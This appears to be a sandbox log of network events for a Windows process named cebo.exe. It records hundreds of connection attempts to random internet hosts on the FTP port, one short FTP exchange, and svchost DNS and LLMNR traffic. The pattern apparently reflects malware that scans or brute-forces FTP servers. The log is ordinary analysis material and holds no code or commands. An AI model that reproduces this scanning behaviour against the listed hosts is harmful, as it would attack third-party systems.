Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 123.77.45.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x1-6-08-bd-43-a7-0b-5d.cpe.webspeed.dk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p328004-ipngn200406kamokounan.kagoshima.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.90.71.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-90-71.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-170-8.connect.netcom.no:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-90-74.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.249.148.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.74.148.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.213.136.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 68-94-145-4.lightspeed.wepbfl.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174.11.118.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39-11-148-4.adsl.fetnet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.206.168.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.204.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.204.35.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.204.22.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060096188004.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.96.81.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.169.84.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.126.141.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50-1-193-4.dsl.static.fusionbroadband.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.230.139.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.230.139.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.25.141.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.247.2.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.21.236.124.broad.sj.he.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.180.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.180.208.4.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.15.126.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.3.99.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-074-187-241-004.sip.bct.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.69.163.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62-69-238-4.internetia.net.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.0.102.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 93.98.223.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.12.134.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 143.96.209.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.20.37.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.102.108.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.63.92.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.141.95.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70-2-249-4.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.20.80.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.136.10.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.136.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> KD106180242004.au-net.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-184-17-236-4.ftwy.in.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-74-224-2-4.asm.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.48.27.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.128.2.4.xchangetele.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.136.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.136.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.45.27.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.237.132.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.240.116.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94.161.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.104.217.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212-165-208-4.reverse.newskies.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.152.201.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.158.162.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.97.146.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> customer-ZAC-173-4.megared.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.231.129.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc115940-epso6-2-0-cust259.6-3.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-43-129-4.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.132.3.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.128.209.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> toroon0240w-lp140-06-184-146-210-4.dsl.bell.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-146-210-4.hsd1.in.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.146.207.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.117.236.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.108.73.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.135.190.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.136.70.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.sub-72-124-56.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108.43.1.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host86-136-83-4.range86-136.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> node-115-187-54-4.alliancebroadband.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.28.68.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.136.194.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1Cust4.tnt1.columbia.mo.da.uu.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.139.70.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-136-70-4.hsd1.tx.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.200.249.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-89-136-4.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.125.244.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.dynamic26.l2tp.ttkdv.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.12.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.231.58.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-223-189-4.baf.movistar.cl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.235.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.99.134.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.117.198.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.47.129.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-74-110-217-4.rcmdva.fios.verizon.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.33.52.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dpc6744237004.direcpc.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177.239.193.4.cable.dyn.cableonline.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.70.9.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipservice-047-070-000-004.pools.arcor-ip.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p8fbdab04.tocgnt01.ap.so-net.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.73.9.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c3b07-004.net3-tv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.233.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.235.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.228.215.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.157.165.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 179.253.152.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201.74.200.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.30.244.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dyn130-004.mdx.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.13.25.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.14.156.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90.85.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.120.127.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.129.215.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 228.174.133.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.107.222.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.187.3.5:0 (0))
- TCP Connect (javi-PC.localdomain:dynport-> 108-127-10-5.pools.spcsdns.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 234.218.238.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.184.242.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 234.224.241.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.98.215.5:0 (0))
- TCP Connect (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (269))
- TCP Send (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (12))
- TCP Receive (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (28))
- TCP Send (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (11))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.158.89.5:0 (0))
- TCP Receive (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (32))
- TCP Receive (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (13))
- TCP Disconnect (javi-PC.localdomain:dynport-> 97e4f505.skybroadband.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 232.93.219.5:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53347 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58353 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58353 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53347 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 117.109.189.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.9.46.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.241.55.5:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.224.224.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pkt.206.174.packetworks.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.16.162.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-72-178-189-5.rgv.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.184.217.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219174056005.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.121.184.220.broad.hz.zj.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.184.114.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.51-174-136.customer.lyse.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p3009005-ipngn20001hodogaya.kanagawa.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.174.192.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.194.197.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.255.43.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.68.254.5:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5ac8fe05.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.196.130.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.221.156.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> sf283-1-88-164-35-5.fbx.proxad.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.43.7.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.164.228.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152-174-151-5.baf.movistar.cl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 64.224.146.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host86-171-35-5.range86-171.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ua-85-224-148-5.cust.bredbandsbolaget.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.154.251.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-151-254-5.ap-southeast-1.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.240.142.5:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.246.210.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.246.104.5:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> dialup-4.238.179.5.Dial1.Philadelphia1.Level3.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.183.176.5.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.246.110.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.90.195.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4e565405.skybroadband.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99-17-196-5.lightspeed.austtx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mag77-h01-31-38-157-5.dsl.sta.abo.bbox.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.38.58.5.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.234.81.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 135.17.193.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.31.153.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.101.219.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.107.219.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.107.222.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 100.218.80.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 81.59.222.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.251.4.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-172-251-206-5.socal.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.100.112.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64092 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64147 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50494 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64191 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:57014 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51604 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60658 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54807 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55388 (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51596 (43))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 66-76-10-5.com.sta.suddenlink.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ramius.ecs.tuwien.ac.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ai126249238005.22.access-internet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.249.221.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.249.108.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65342 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56035 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> dialup-4.177.23.5.Dial1.SanDiego1.Level3.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54012 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64092 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64147 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50494 (43))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51596 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55388 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54807 (41))
